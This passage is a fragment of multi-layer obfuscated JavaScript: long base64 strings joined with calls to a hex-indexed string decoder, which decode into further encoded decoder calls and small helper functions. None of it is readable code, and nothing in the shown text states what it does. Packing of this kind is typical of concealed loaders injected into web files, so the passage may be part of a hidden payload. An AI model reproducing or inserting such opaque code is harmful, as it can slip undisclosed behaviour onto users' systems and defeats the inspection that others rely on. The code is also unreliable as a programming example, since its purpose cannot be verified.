)+_0x1266396u(0xfc))+(_0x1266396u(0x15f)+'zcsJ0I4JWwnKStJKDB4NDAzLCdHa2ZeJy'+'krSSgweDRjMiwnQUVmUicpK0koMHgxZDI'+'sJzlweCgnKStJKDB4MjBhLCdLaVV0Jykr'+_0x1266396u(0x1b2)+'1ZJOXAnKStJKDB4MTY3LCd0REYlJykrSS'+_0x1266396u(0x1cf)+'0Z0onKStJKDB4MWMzLCdaMVNmJykrSSgw'+'eDI0ZCwnKG1WIycpK0koMHgxMjIsJ0NBX'+'UEnKStJKDB4MWZjLCcobVYjJykrSSgweD'+'NiMywnMFopYicpK0koMHgxODksJ0FFZlI'+'nKStJKDB4M2RjLCdaWComJykrSSgweDFi'+_0x1266396u(0x1eb)+'StJKDB4MjAzLCdTWGdtJykrSSgweDUzOC'+'wnWnRnaycpK0koMHgxMWYsJ105NzAnKSt'+_0x1266396u(0xd3)+'OXB4KCcpK0koMHgzYTEsJ3lPWmEnKStJK'+_0x1266396u(0x1d2)+_0x1266396u(0xa5)+'4M2I1LCdAWE5kJykrSSgweDM3NSwndERG'+'JScpK0koMHgxNzksJygwYl0nKStJKDB4N'+'DFlLCc5Zll0JykrSSgweDI0YiwndTRnSi'+'cpK0koMHg1MjUsJ0g4T0snKStJKDB4NDQ'+'4LCc4QURKJykrSSgweDU0OSwnWE5bJicp'+'K0koMHgxMWUsJ1txcygnKStJKDB4MTgzL'+_0x1266396u(0x94)+_0x1266396u(0x107)+'xMlJPJykrSSgweDM4NSwnNiUzRCcpK0ko'+_0x1266396u(0x6d)+'ih3JykrSSgweDUyYywnaWxOcycpK0koMH'+'g0ZTAsJ3Fa')+('KngnKStJKDB4MWM2LCdWSTlwJykrSSgwe'+'DRkYywnXTk3MCcpK0koMHg0YjEsJzYyZ1'+_0x1266396u(0x169)+_0x1266396u(0xc8)+_0x1266396u(0x1dc)+'SwneU9aYScpK0koMHg0YjAsJ01IQWsnKS'+'soSSgweDEyZCwnQjglbCcpK0koMHg1MmY'+'sJ0hKKHcnKStJKDB4MzJkLCcpJnpdJykr'+_0x1266396u(0xd2)+_0x1266396u(0x14c)+'gweDI1OSwnXTk3MCcpK0koMHgxZGMsJyk'+'mel0nKStJKDB4MTZkLCcxQG5TJykrSSgw'+'eDI3ZCwndWNFJCcpK0koMHgxNDEsJ1pYK'+_0x1266396u(0x1aa)+'RhZCwnKSZ6XScpK0koMHgzM2QsJ0hKKHc'+_0x1266396u(0x1a8)+'NCwnSDhPSycpK0koMHg0M2MsJ3dWcHQnK'+'StJKDB4MTQ5LCd1Y0UkJykrSSgweDQ0YS'+'wnSDhPSycpK0koMHg0YjYsJ3dWcHQnKSt'+_0x1266396u(0x18e)+'cVoqeCcpK0koMHgyOWQsJ0FFZlInKStJK'+'DB4MTNlLCcpaExaJykrSSgweDMwYiwnU1'+'hnbScpK0koMHgyNzksJ1ZBWTgnKStJKDB'+_0x1266396u(0xc9)+'ZCcpK0koMHg0NzIsJzYyZ1onKStJKDB4M'+_0x1266396u(0x185)+'cpK0koMHgxZDMsJ1t3anknKStJKDB4M2Y'+'1LCdbd2p5JykrSSgweDE2OCwnSEhKSicp'+'K0koMHgxNmMsJzlmWXQnKStJKDB4NDM2L'+'Cc2JTNEJykrSSgweDM2YSwnSEhKSicpK0'+'koMHgyZjUs')+('J0hKKHcnKStJKDB4NDdlLCd6bjNbJykrS'+_0x1266396u(0xbe)+_0x1266396u(0x104)+'weDI1MSwncTJSTycpK0koMHgzYzUsJ1ox'+'U2YnKStJKDB4MmRmLCdzKDZQJykrSSgwe'+'DRjZCwndWNFJCcpK0koMHg0MjAsJ3N1XU'+'EnKStJKDB4MjljLCdIOE9LJykrSSgweDE'+_0x1266396u(0x19f)+'KStJKDB4NTM1LCdAWE5kJykrSSgweDUxM'+'SwnSEoodycpK0koMHgzNjUsJ105NzAnKS'+_0x1266396u(0x1b8)+'nWjFTZicpK0koMHgxNGYsJzJVJnInKStJ'+'KDB4MmNmLCdDQV1BJykrSSgweDI1NiwnU'+'1hnbScpK0koMHgyN2IsJ1hOWyYnKStJKD'+'B4Mzg3LCc4QURKJykrSSgweDU0MCwnNiU'+_0x1266396u(0x9e)+'NGJhLCcobVYjJykrSSgweDRjNCwncTJST'+'ycpK0koMHgxYjYsJygwYl0nKStJKDB4Mj'+'ZjLCdDQV1BJykrSSgweDFmZSwnW3FzKCc'+'pK0koMHgxODAsJygwYl0nKStJKDB4MWI0'+'LCdAWE5kJykrSSgweDUwMiwncVoqeCcpK'+'0koMHg0NjgsJ3lPWmEnKStJKDB4MTkwLC'+'c2JTNEJykrSSgweDRmZiwnR2tmXicpK0k'+'oMHgyM2IsJzJVJnInKStJKDB4MzcyLCda'+'WComJykrSSgweDE1NiwnWU9eKCcpK0koM'+_0x1266396u(0x87)+_0x1266396u(0x19c)+'yNTgsJ3VjRSQnKStJKDB4NDEwLCdYTlsm'+'JykrSSgweDU2ZSwnWjFTZicpK0koMHgyN'+'TUsJ1txcygnKStJKDB4NDIyLCc2JTNEJy'+_0x1266396u(0x17d))+('YSwndERGJScpK0koMHgzZGQsJzhBREonK'+'StJKDB4MzA2LCdLZHdZJykrSSgweDMwYy'+'wnWU9eKCcpK0koMHg0OGIsJyloTFonKSt'+'JKDB4NGEyLCdWQVk4JykrSSgweDQ3YSwn'+_0x1266396u(0x1d7)+'DB4MjQ3LCdadGdrJykrSSgweDUyZCwnWl'+'gqJicpK0koMHg1MmEsJ3MoNlAnKStJKDB'+_0x1266396u(0x1a5)+'ZicpK0koMHgxN2IsJ0BYTmQnKStJKDB4N'+'TVjLCcyaUlzJykrSSgweDE0NywnU1hnbS'+'cpK0koMHg1MTcsJyhtViMnKStJKDB4NDB'+_0x1266396u(0x1b5)+'K0koMHgzNmIsJ1txcygnKStJKDB4NDMwL'+'CddOTcwJykrSSgweDNlNiwnSEhKSicpK0'+'koMHg1MjksJ3U0Z0onKStJKDB4M2RhLCd'+'pQ3lzJykrSSgweDIwNCwnWlgqJicpK0ko'+_0x1266396u(0x8e)+'XMoJykrSSgweDI5NywnWE5bJicpK0koMH'+'gxZDgsJ1lPXignKStJKDB4MmNiLCc2JTN'+'EJykrSSgweDUxMiwnKWhMWicpK0koMHgz'+'NzcsJ105NzAnKStJKDB4MjFkLCdZT14oJ'+_0x1266396u(0x1af)+'EsJ3puM1snKStJKDB4NDViLCcwWiliJyk'+'rSSgweDM1NiwnS2lVdCcpK0koMHg0NDks'+'J3lPWmEnKStJKDB4MThhLCdeV3BxJykrS'+_0x1266396u(0xdc)+'tkd1knKStJKDB4MjJjLCc4QURKJykrSSg'+'weDQ3NCwnOXB4KCcpK0koMHg1MDYsJ3lP'+'WmEnKStJKDB4MTZlLCdeV3BxJykrSSgwe'+_0x1266396u(0xdb)+'knKStJKDB4')+(_0x1266396u(0x1cb)+'CcpK0koMHgzMDQsJyloTFonKStJKDB4Mm'+'Y0LCcobVYjJykrSSgweDJkMSwneU9aYSc'+'pK0koMHgyMTMsJ1hOWyYnKStJKDB4M2U5'+'LCd0REYlJykrSSgweDU1NiwndTRnSicpK'+_0x1266396u(0x177)+_0x1266396u(0x7e)+'oMHg1MDQsJ1pYKiYnKStJKDB4NDBhLCd1'+'NGdKJykrSSgweDJkNSwnWjFTZicpK0koM'+'HgyMzAsJ0FFZlInKStJKDB4NDU3LCcwWi'+'liJykrSSgweDNlNSwnMENLMScpK0koMHg'+'xNzcsJ0I4JWwnKStJKDB4NTZiLCdZT14o'+'JykrSSgweDUzZSwnS2lVdCcpK0koMHgxN'+'2QsJ1NYZ20nKStJKDB4NDFkLCdDQV1BJy'+_0x1266396u(0x102)+'sJ0drZl4nKStJKDB4MTg1LCdIOE9LJykr'+'SSgweDNhMiwnMENLMScpK0koMHgxNWMsJ'+_0x1266396u(0x79)+'gweDMyMCwnMmlJcycpK0koMHgzZjksJ1p'+_0x1266396u(0xcf)+_0x1266396u(0x1f1)+'ignKStJKDB4M2JkLCd0REYlJykrSSgweD'+'MwMiwnWjFTZicpK0koMHgxOWIsJ1lPXig'+'nKStJKDB4MzhlLCdAWE5kJykrSSgweDQ5'+_0x1266396u(0x199)+'StJKDB4MmQ2LCd1Y0UkJykrSSgweDUyMC'+'wnOXB4KCcpK0koMHgxZTMsJ3dWcHQnKSt'+'JKDB4MjE4LCdIOE9LJykrSSgweDFhNSwn'+'VkFZOCcpK0koMHgxZjQsJ3MoNlAnKStJK'+'DB4NDQ2LCdAWE5kJykrSSgweDI4MywnOX'+'B4KCcpK0ko')+('MHgyZWQsJzlmWXQnKStJKDB4NDBkLCcpJ'+'npdJykrSSgweDU2NCwnMmlJcycpK0koMH'+'g0OTgsJ0NBXUEnKStJKDB4NDRiLCdxWip'+_0x1266396u(0xe3)+'MTYsJ2lDeXMnKStJKDB4MzRkLCd5T1phJ'+_0x1266396u(0x1c4)+'UsJygwYl0nKStJKDB4MjcyLCcjUSEwJyk'+'rSSgweDEzYiwnMlUmcicpK0koMHgyYmEs'+'J3RERiUnKStJKDB4NGY3LCdbd2p5JykrS'+'SgweDFjNCwnSDhPSycpK0koMHgxMjYsJy'+'kmel0nKStJKDB4MjRlLCdLaVV0JykrSSg'+'weDIxNCwndTRnSicpK0koMHgzOGIsJ1ox'+'U2YnKStJKDB4NDI2LCd5T1phJykrSSgwe'+'DJhYSwncVoqeCcpK0koMHgzM2YsJ1oxU2'+'YnKSkrKEkoMHgzZTAsJzJpSXMnKStJKDB'+'4M2I4LCdCOCVsJykrSSgweDUxNSwnR2tm'+_0x1266396u(0x103)+'DliLCd1NGdKJykrSSgweDRkNywndERGJS'+'cpK0koMHgyNzgsJzlweCgnKStJKDB4MzY'+'3LCdBRWZSJykrSSgweDQ4MCwnQFhOZCcp'+'K0koMHgzOTksJ1txcygnKStJKDB4MzU3L'+'Cd1Y0UkJykrSSgweDRjZiwnOXB4KCcpK0'+'koMHgyN2UsJ2lsTnMnKStJKDB4NGZkLCd'+'dOTcwJykrSSgweDE2MCwnSEhKSicpK0ko'+'MHg0MjUsJzYlM0QnKStJKDB4NDlhLCcjU'+'SEwJykrSSgweDI2MiwnSEhKSicpK0koMH'+_0x1266396u(0x16a)+_0x1266396u(0x161)+'N2QsJ3EyUk8nKStJKDB4MTJiLCdIOE9LJ'+_0x1266396u(0x189)+_0x1266396u(0x173))+(_0x1266396u(0x19a)+'CwnWlgqJicpK0koMHg0N2YsJ0drZl4nKS'+'tJKDB4MjZmLCd1Y0UkJykrSSgweDJlNSw'+'naWxOcycpK0koMHg0ZTUsJ0hISkonKStJ'+_0x1266396u(0xb9)+_0x1266396u(0x13e)+'B4NGRhLCc2MmdaJykrSSgweDQ3MSwnU1h'+_0x1266396u(0x1d0)+'MzRiLCd3VnB0JykrSSgweDQ3OSwnOEFES'+'icpK0koMHgxOWYsJ3lPWmEnKStJKDB4MW'+'MyLCdAWE5kJykrSSgweDQ1NSwnQ0FdQSc'+_0x1266396u(0xaf)+'LCdZT14oJykrSSgweDNjZSwnd1ZwdCcpK'+'SxkW0koMHg0NDQsJ1p0Z2snKV09ZnVuY3'+'Rpb24ocSxzKXtyZXR1cm4gcStzO30sZFt'+_0x1266396u(0xc7)+_0x1266396u(0x1a6)+_0x1266396u(0x7c)+_0x1266396u(0x165)+'sJ3U0Z0onKV09SSgweDQ1MywnKSZ6XScp'+'KydzLycsZFtJKDB4MzAzLCdpQ3lzJyldP'+'UkoMHgxMmUsJ01IQWsnKStJKDB4Mzk4LC'+'dBRWZSJykrSSgweDMxZSwnI1EhMCcpK0k'+'oMHgyMTUsJ1oxU2YnKStJKDB4MzljLCdW'+'QVk4JykrSSgweDM3MSwnWU9eKCcpK0koM'+'HgyZjksJ3lPWmEnKStJKDB4MWEyLCdZT1'+'4oJykrSSgweDM3Ziwnem4zWycpK0koMHg'+'xOGIsJyhtViMnKStJKDB4MmY3LCdDQV1B'+'JykrSSgweDU1ZSwnU1hnbScpK0koMHg0M'+'mYsJ3FaKngnKStJKDB4NGY0LCcxQG5TJy'+'krSSgweDI4')+('MCwnNjJnWicpK0koMHgxZjEsJyloTFonK'+'StJKDB4NDVmLCdDQV1BJykrSSgweDUyNC'+'wnMFopYicpK0koMHgxM2QsJ1p0Z2snKSt'+'JKDB4MTNjLCdYTlsmJykrSSgweDE5Niwn'+'dERGJScpK0koMHgzMzEsJ3VjRSQnKStJK'+_0x1266396u(0x115)+_0x1266396u(0x14e)+'4NDZmLCc5cHgoJykrSSgweDRkZSwnc3Vd'+'QScpK0koMHg0YWMsJzJVJnInKStJKDB4M'+_0x1266396u(0x191)+'cpK0koMHgzMjQsJ3EyUk8nKStJKDB4MWI'+'zLCcyVSZyJykrSSgweDMyOCwndTRnSicp'+_0x1266396u(0xe4)+'CcyaUlzJykrSSgweDNjOCwnS2R3WScpK0'+'koMHgzODQsJ0I4JWwnKStJKDB4MmI3LCd'+'1Y0UkJykrSSgweDU2YSwnQjglbCcpK0ko'+'MHgzMjcsJ0tkd1knKStJKDB4MzliLCdDQ'+'V1BJykrSSgweDUxMywnXldwcScpK0koMH'+'g1M2MsJ105NzAnKStJKDB4MmJmLCd0REY'+'lJykrSSgweDEyNCwnTUhBaycpK0koMHgx'+'MjMsJ2lDeXMnKStJKDB4NTY1LCdbcXMoJ'+'ykrSSgweDJlNywnd1ZwdCcpK0koMHgyZm'+'YsJzBaKWInKStJKDB4MjI2LCcjUSEwJyk'+'rSSgweDIyZiwnOXB4KCcpK0koMHgxYzEs'+'J1p0Z2snKStJKDB4MzMwLCdeV3BxJykrS'+_0x1266396u(0x82)+_0x1266396u(0x9d)+_0x1266396u(0x164)+'SXMnKStJKDB4NTRjLCcwWiliJykrSSgwe'+'DM0MywnMmlJcycpK0koMHg0NzcsJ15XcH'+'EnKStJKDB4')+(_0x1266396u(0x141)+'ScpK0koMHgzZjAsJyloTFonKStJKDB4MT'+'MwLCdCOCVsJykrSSgweDNlNywnVkk5cCc'+'pK0koMHgyNzEsJ0NBXUEnKStJKDB4NDg5'+'LCcoMGJdJykrSSgweDRkOCwnaUN5cycpK'+'0koMHgxYzAsJ0hKKHcnKStJKDB4NTY3LC'+'coMGJdJykrSSgweDJiNiwnTUhBaycpK0k'+'oMHg0OTcsJ0drZl4nKStJKDB4MjVmLCdL'+'aVV0JykrSSgweDQyYywnQFhOZCcpK0koM'+'Hg1NTgsJ1ZBWTgnKStJKDB4NDNiLCd6bj'+_0x1266396u(0x174)+'xMzksJ1p0Z2snKStJKDB4MTRkLCdbcXMo'+'JykrSSgweDJiMSwnTUhBaycpK0koMHgyM'+'DUsJ105NzAnKStJKDB4Mzg4LCcpJnpdJy'+'krSSgweDJhYiwnTUhBaycpK0koMHgzZTQ'+'sJ2lDeXMnKStJKDB4MWIwLCd6bjNbJykr'+'SSgweDNhMywnKWhMWicpK0koMHgyODcsJ'+_0x1266396u(0x106)+'gweDIwZSwndERGJScpK0koMHgzNzAsJ0g'+'4T0snKStJKDB4M2IxLCcoMGJdJykrSSgw'+'eDUyNiwnQjglbCcpK0koMHgzNGUsJ0NBX'+'UEnKStJKDB4M2E4LCcyVSZyJykrSSgweD'+'FlMCwnWE5bJicpK0koMHgzNTAsJ0hKKHc'+'nKStJKDB4MTEyLCdaWComJykrSSgweDNl'+'YSwnSDhPSycpK0koMHg1MmUsJ105NzAnK'+'StJKDB4Mjk2LCc4QURKJykrSSgweDE5MS'+'wnMUBuUycpK0koMHgyNGMsJ0NBXUEnKSt'+_0x1266396u(0xe2)+'U1hnbScpK0koMHgxYTcsJ3EyUk8nKStJK'+_0x1266396u(0x172)+'hPSycpK0ko')+('MHg0ZTcsJ1p0Z2snKStJKDB4NGM4LCd1N'+'GdKJykrSSgweDMwZiwnSDhPSycpK0koMH'+'gzMDAsJzYyZ1onKStJKDB4MjczLCd1Y0U'+_0x1266396u(0xdd)+'Y2IsJ0hKKHcnKStJKDB4MzY0LCdaWComJ'+'ykrSSgweDQyYiwnWE5bJicpK0koMHgzZj'+'gsJzJpSXMnKStJKDB4NGZjLCc2JTNEJyk'+_0x1266396u(0x1c6)+'J0BYTmQnKStJKDB4NTA4LCddOTcwJykrS'+'SgweDQ4MywnNjJnWicpK0koMHgxNjMsJ1'+'txcygnKStJKDB4MWYyLCdDQV1BJykrSSg'+'weDI5ZSwnVkFZOCcpK0koMHgyMTIsJzJV'+'JnInKStJKDB4M2JhLCdzKDZQJykrSSgwe'+'DExOSwnR2tmXicpK0koMHg0ZGIsJ0BYTm'+'QnKStJKDB4MmFjLCdxMlJPJykrSSgweDN'+'jZiwnOWZZdCcpK0koMHgxNDAsJ2lsTnMn'+'KStJKDB4NTZkLCdadGdrJykrSSgweDQwN'+'iwnKSZ6XScpK0koMHg0OWYsJ3N1XUEnKS'+_0x1266396u(0x98)+_0x1266396u(0xf0)+'KDB4MjUyLCdadGdrJykrSSgweDI1ZCwnS'+'2lVdCcpK0koMHg1NmMsJ3VjRSQnKStJKD'+'B4NDdiLCdxMlJPJykrSSgweDIyMywncVo'+'qeCcpK0koMHgyYmMsJ1lPXignKStJKDB4'+'NTA3LCd5T1phJykrSSgweDU1OSwnc3VdQ'+'ScpK0koMHgyOWIsJzYlM0QnKStJKDB4MT'+'Q2LCcoMGJdJykrSSgweDNlZiwnS2R3WSc'+'pK0koMHgxOTIsJzYlM0QnKStJKDB4MWVj'+_0x1266396u(0x18b)+'0koMHgzYmIsJ1NYZ20nKStJKDB4NTRkLC'+'cwWiliJykr')+(_0x1266396u(0x17e)+_0x1266396u(0x1bb)+'gweDQ0MCwncTJSTycpK0koMHg0NWEsJzl'+'mWXQnKStJKDB4MTQ1LCcobVYjJykrSSgw'+'eDFmYSwnWU9eKCcpK0koMHgzZjMsJ3VjR'+'SQnKStJKDB4NTAwLCdBRWZSJykrSSgweD'+_0x1266396u(0x146)+'nKStJKDB4MWVmLCd1Y0UkJykrSSgweDE1'+'MCwnWE5bJicpK0koMHgzZWMsJ3N1XUEnK'+'StJKDB4NDljLCcpaExaJykrSSgweDI5Mi'+_0x1266396u(0xc6)+'JKDB4MjAyLCc2MmdaJykrSSgweDQwMCwn'+'QUVmUicpK0koMHgyNDEsJ0BYTmQnKStJK'+'DB4MTY5LCc2JTNEJykrSSgweDMzYSwnKS'+'Z6XScpK0koMHgzNmQsJ3VjRSQnKStJKDB'+'4NGQyLCcwWiliJykrSSgweDRhZiwndTRn'+'SicpK0koMHgxZTYsJykmel0nKStJKDB4M'+'WViLCcoMGJdJykrSSgweDFjYywnMFopYi'+'cpK0koMHgyNDUsJzYlM0QnKStJKDB4MjJ'+_0x1266396u(0x6e)+'K0koMHgxZTksJ3EyUk8nKStJKDB4MTZhL'+'CdLZHdZJykrSSgweDRjMywnMUBuUycpK0'+'koMHg0ZTMsJ0tkd1knKStJKDB4NDRkLCc'+_0x1266396u(0x1d1)+'MHg1MzYsJ0hKKHcnKStJKDB4MjA3LCd3V'+'nB0JykrSSgweDFiNywnWjFTZicpK0koMH'+'gzNGMsJ1ZBWTgnKStJKDB4MjI4LCdbcXM'+_0x1266396u(0xb0)+_0x1266396u(0x143)+'ykrKEkoMHgzMDgsJzlweCgnKStJKDB4Mj'+_0x1266396u(0x124))+('JykrSSgweDQxNCwnOEFESicpK0koMHg0N'+'zgsJyhtViMnKStJKDB4Mjc1LCdpQ3lzJy'+'krSSgweDJlMCwnSEhKSicpK0koMHgyMzQ'+_0x1266396u(0x14d)+'SSgweDQzZSwnOXB4KCcpK0koMHg1NWQsJ'+_0x1266396u(0x15b)+'gweDQ3MywnW3FzKCcpK0koMHg0ZDYsJ3V'+'jRSQnKStJKDB4MjYwLCdzdV1BJykrSSgw'+'eDRjNywnKG1WIycpK0koMHg0NWUsJygwY'+'l0nKStJKDB4MjUwLCcoMGJdJykrSSgweD'+_0x1266396u(0xcd)+'nKStJKDB4NDFhLCdCOCVsJykrSSgweDJi'+_0x1266396u(0x14f)+_0x1266396u(0x13d)+'wnKSZ6XScpK0koMHgxYTMsJ1pYKiYnKSt'+'JKDB4MjMxLCcwQ0sxJykrSSgweDRjYSwn'+'MENLMScpK0koMHgzNTEsJ15XcHEnKStJK'+'DB4M2VkLCdZT14oJykrSSgweDQ4Yywnd1'+'ZwdCcpK0koMHgyNTcsJ3EyUk8nKStJKDB'+_0x1266396u(0x1b9)+'JicpK0koMHg1MGMsJ3N1XUEnKStJKDB4M'+_0x1266396u(0x139)+'cpK0koMHgyNWEsJ0hISkonKStJKDB4NTA'+'1LCcoMGJdJykrSSgweDIzOCwnWjFTZicp'+_0x1266396u(0x1ab)+'CcjUSEwJykrSSgweDRlYiwnOWZZdCcpK0'+'koMHgzOGYsJ1ZBWTgnKStJKDB4NDk0LCd'+'dOTcwJykrSSgweDNhZSwnSEhKSicpK0ko'+'MHgxOWQsJygwYl0nKStJKDB4NGQxLCdWQ'+'Vk4JykrSSgweDJhNiwncyg2UCcpK0koMH'+'gzNDksJ1pY')+(_0x1266396u(0x194)+'DQ0MiwncTJSTycpK0koMHg0MzQsJzBaKW'+'InKStJKDB4NTE4LCdpQ3lzJykrSSgweDN'+'iNCwnQ0FdQScpK0koMHg1NDUsJ15XcHEn'+'KStJKDB4NDg2LCcxQG5TJykrSSgweDUyM'+'iwnVkk5cCcpK0koMHgyOGUsJ2lsTnMnKS'+'tJKDB4NTY2LCd5T1phJykrSSgweDIwOSw'+'nSEhKSicpK0koMHgzZmMsJ3lPWmEnKStJ'+'KDB4NTcxLCddOTcwJykrSSgweDQ4NSwnV'+_0x1266396u(0x1ca)+'B4MjFjLCdxWip4JykrSSgweDUxOSwnTUh'+'BaycpK0koMHg1NjMsJ1oxU2YnKStJKDB4'+'NDkxLCdLaVV0JykrSSgweDMyMiwnXTk3M'+'CcpK0koMHg1MDEsJ1NYZ20nKStJKDB4M2'+_0x1266396u(0x19d)+'pK0koMHgzMjMsJ0tkd1knKStJKDB4MTk3'+'LCcobVYjJykrSSgweDJlMSwnI1EhMCcpK'+'0koMHgyY2MsJ1txcygnKStJKDB4NGFhLC'+_0x1266396u(0x108)+_0x1266396u(0xb3)+'VnB0JykrSSgweDJjZSwnW3dqeScpK0koM'+'HgyMGMsJ3VjRSQnKStJKDB4MTc1LCdzdV'+_0x1266396u(0x18d)+_0x1266396u(0xf9)+'JykrSSgweDJlZSwnMmlJcycpK0koMHg0N'+'TQsJ1ZJOXAnKStJKDB4MTI1LCdaWComJy'+'krSSgweDQyYSwnNiUzRCcpK0koMHgxYTg'+'sJ3dWcHQnKStJKDB4MWY2LCdAWE5kJykr'+_0x1266396u(0x1d3)+'3U0Z0onKStJKDB4MjhmLCdHa2ZeJykrSS'+'gweDEzNiwn')+('MUBuUycpK0koMHgyOWYsJyNRITAnKStJK'+'DB4MzMzLCdTWGdtJykrSSgweDE4NiwnVk'+'k5cCcpK0koMHgzYjcsJzBaKWInKStJKDB'+_0x1266396u(0xf2)+'eCcpK0koMHgyMzcsJzJVJnInKStJKDB4N'+'DJkLCc2MmdaJykrSSgweDM0OCwnWlgqJi'+'cpK0koMHgxODcsJzlweCgnKStJKDB4MjN'+'lLCd1NGdKJykrSSgweDQ2YywnQUVmUicp'+'K0koMHgzMWYsJ3dWcHQnKStJKDB4MjZiL'+_0x1266396u(0x11f)+'koMHg0ZDAsJ1pYKiYnKStJKDB4MTE1LCc'+_0x1266396u(0x12a)+_0x1266396u(0x93)+'VNmJykrSSgweDM0NywnQUVmUicpK0koMH'+_0x1266396u(0x1ec)+'xJykrSSgweDMzYywnaUN5cycpK0koMHg0'+'YjQsJ1pYKiYnKStJKDB4NGUyLCc5Zll0J'+_0x1266396u(0x188)+_0x1266396u(0xd7)+_0x1266396u(0x7a)+'J0drZl4nKStJKDB4NDNhLCc2JTNEJykrS'+'SgweDQ3NSwnOEFESicpK0koMHg0MDUsJ1'+'ZJOXAnKStJKDB4M2MzLCcoMGJdJykrSSg'+'weDEyOSwnWlgqJicpK0koMHg0NmEsJ0BY'+'TmQnKStJKDB4MjQyLCcwWiliJykrSSgwe'+'DMwNSwnNjJnWicpK0koMHgzOGQsJ1lPXi'+'gnKStJKDB4M2JlLCdaMVNmJykrSSgweDU'+'2MiwnaWxOcycpK0koMHgyMzksJzlweCgn'+_0x1266396u(0x11c)+'SwnOXB4KCcpK0koMHgyZmMsJ0tkd1knKS'+_0x1266396u(0x7b))+('LCcxQG5TJykrSSgweDQ1ZCwnXldwcScpK'+_0x1266396u(0xb7)+'c4QURKJykrSSgweDIyYSwnd1ZwdCcpK0k'+'oMHgyOGIsJ0drZl4nKStJKDB4MjU0LCda'+'dGdrJykrSSgweDRiOCwnWlgqJicpK0koM'+_0x1266396u(0x10f)+_0x1266396u(0xbc)+'1MGQsJ3puM1snKStJKDB4MzViLCdpQ3lz'+'JykrSSgweDQ4ZSwndTRnSicpK0koMHg0M'+_0x1266396u(0x128)+_0x1266396u(0xee)+'sJ3puM1snKStJKDB4NGE5LCdbd2p5Jykr'+_0x1266396u(0x12d)+'0I4JWwnKStJKDB4MzNlLCdAWE5kJykrSS'+'gweDJmMiwnS2lVdCcpK0koMHg0MmUsJzB'+_0x1266396u(0x1ba)+_0x1266396u(0xbf)+'0snKStJKDB4NTFiLCcoMGJdJykrSSgweD'+'FkMSwnW3dqeScpK0koMHgxMTcsJ1hOWyY'+'nKStJKDB4MTlhLCcjUSEwJykrSSgweDFj'+_0x1266396u(0x13c)+'StJKDB4MWJjLCdaMVNmJykrSSgweDJiMC'+'wnKSZ6XScpK0koMHgyODEsJ0drZl4nKSt'+'JKDB4MzdjLCdDQV1BJykrSSgweDIyZSwn'+_0x1266396u(0xa8)+'DB4MzI5LCdAWE5kJykrSSgweDMxMywnR2'+_0x1266396u(0xe9)+_0x1266396u(0x1f3)+_0x1266396u(0x1c3)+'DVjLCd0REYlJykrSSgweDQzZCwndWNFJC'+_0x1266396u(0x90))+('MzUsJzJVJnInKStJKDB4NDM5LCdWSTlwJ'+'ykrSSgweDNiMiwnSEoodycpK0koMHgxN2'+'EsJ3RERiUnKStJKDB4NDBiLCcpaExaJyk'+'rSSgweDRkZCwnQ0FdQScpK0koMHgxYmQs'+'J1p0Z2snKStJKDB4NTBiLCdbd2p5JykrS'+_0x1266396u(0xe1)+'RERiUnKStJKDB4MWEwLCd1Y0UkJykpKyh'+'JKDB4NTA5LCd1NGdKJykrSSgweDNhYSwn'+'KDBiXScpK0koMHgxZmQsJ2lsTnMnKStJK'+'DB4MWJmLCdxWip4JykrSSgweDMyMSwnKG'+'1WIycpK0koMHgxNDMsJ3dWcHQnKStJKDB'+_0x1266396u(0x80)+'ZicpK0koMHgxYjgsJ0I4JWwnKStJKDB4M'+'jY3LCd0REYlJykrSSgweDI0MCwnTUhBay'+'cpK0koMHgzY2IsJ1ZBWTgnKStJKDB4MzY'+'wLCc5Zll0JykrSSgweDE3MiwnOXB4KCcp'+'K0koMHg0YWIsJzBDSzEnKStJKDB4MjhkL'+'CcobVYjJykrSSgweDIxOSwnW3FzKCcpK0'+'koMHgyYzMsJ3N1XUEnKStJKDB4MzU5LCd'+'adGdrJykrSSgweDRkZiwnWU9eKCcpK0ko'+'MHgyZDksJ0tpVXQnKStJKDB4NGVlLCc4Q'+_0x1266396u(0x1e7)+'g0MTMsJ1lPXignKStJKDB4MzYxLCcyaUl'+'zJykrSSgweDJmZCwndWNFJCcpK0koMHg1'+_0x1266396u(0x92)+'ykrSSgweDFkYSwnSEhKSicpK0koMHgyYT'+'UsJ0tkd1knKStJKDB4MTExLCdLaVV0Jyk'+'rSSgweDE3NiwnKSZ6XScpK0koMHg1NGUs'+'J0NBXUEnKStJKDB4NGUxLCdLaVV0JykrS'+'SgweDIwMCwnQjglbCcpK0koMHgxYWUsJ1'+_0x1266396u(0x197))+(_0x1266396u(0x135)+'3dqeScpK0koMHg1NDcsJ1txcygnKStJKD'+'B4MWY3LCdLZHdZJykrSSgweDE4MiwnWjF'+'TZicpK0koMHg1MWMsJ0tpVXQnKStJKDB4'+'NDY2LCdxMlJPJykrSSgweDQ1NiwndWNFJ'+'CcpK0koMHgyYmUsJ1lPXignKSsnYicpLG'+'RbSSgweDNlYiwncyg2UCcpXT1JKDB4Mjk'+'zLCdxMlJPJykrSSgweDMyNSwneU9aYScp'+'KyduZycsZFtJKDB4MmU0LCc2JTNEJyldP'+'WZ1bmN0aW9uKHEscyx0LHUsdix3LHgseS'+'x6LEEsQil7cmV0dXJuIHEocyx0LHUsdix'+_0x1266396u(0xd8)+_0x1266396u(0x6b)+'XR1cm4gcXx8czt9LGRbSSgweDFhMSwnMl'+'UmcicpXT1mdW5jdGlvbihxLHMsdCx1LHY'+'sdyx4KXtyZXR1cm4gcShzLHQsdSx2LHcs'+_0x1266396u(0x1a2)+_0x1266396u(0x1da)+'4gcShzLHQsdSx2KTt9LGRbSSgweDRlNCw'+'ndTRnSicpXT1mdW5jdGlvbihxLHMpe3Jl'+'dHVybiBxfHxzO30sZFtJKDB4NTM0LCcpa'+'ExaJyldPUkoMHgzMzYsJ15XcHEnKStJKD'+'B4MTI3LCdBRWZSJykrSSgweDQyOCwndWN'+'FJCcpKyddJyxkW0koMHgzMGEsJ0g4T0sn'+_0x1266396u(0x1ee)+'TIsJ3MoNlAnKStJKDB4M2YxLCdzKDZQJy'+'krSSgweDNjZCwnOXB4KCcpLGRbSSgweDE'+'5NSwnKDBiXScpXT1mdW5jdGlvbihxLHMp'+'e3JldHVybiBxKHMpO30sZFtJKDB4MjI3L'+_0x1266396u(0x12b)+'tJKDB4NTRi')+('LCd0REYlJykrSSgweDNlMywnKDBiXScpK'+'0koMHgxNTgsJ0hISkonKSsnXScsZFtJKD'+'B4NGZlLCd1NGdKJyldPUkoMHg1MTQsJ01'+_0x1266396u(0x110)+'eDRmOSwndERGJScpK0koMHg1NTUsJ3Fa